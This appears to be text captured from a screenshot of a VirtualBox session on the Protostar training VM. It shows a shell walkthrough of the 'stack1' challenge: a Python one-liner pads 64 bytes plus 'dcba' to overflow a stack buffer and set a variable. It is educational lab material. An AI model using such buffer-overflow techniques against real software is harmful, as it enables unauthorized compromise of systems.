 protostar [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
$ bash -i
user@protostar:~$ cd /opt/protostar/bin
user@protostar:/opt/protostar/bin$ ls
final0 format0 format3 heap1 net0 net3 stack1 stack4 stack7
final1 format1 format4 heap2 net1 net4 stack2 stack5
final2 format2 heap0 heap3 net2 stack0 stack3 stack6
user@protostar:/opt/protostar/bin$ ./stack1 HELLO
Try again, you got 0x00000000
user@protostar:/opt/protostar/bin$ cd /tmp
user@protostar:/tmp$ python -c "print('A' * 68)" > ./exp
user@protostar:/tmp$ cat ./exp
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
user@protostar:/tmp$ cd /opt/protostar/bin
user@protostar:/opt/protostar/bin$ ./stack1 $(< /tmp/exp)
Try again, you got 0x41414141
user@protostar:/opt/protostar/bin$ cd /tmp
user@protostar:/tmp$ python -c "print('A' * 64 + 'dcba')" > ./exp
user@protostar:/tmp$ cat ./exp
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAdcba
user@protostar:/tmp$ cd /opt/protostar/bin
user@protostar:/opt/protostar/bin$ ./stack1 $(< /tmp/exp)
you have correctly got the variable to the right value
user@protostar:/opt/protostar/bin$
Right Ctrl
Type here to search
3:06 PM
12/21/2017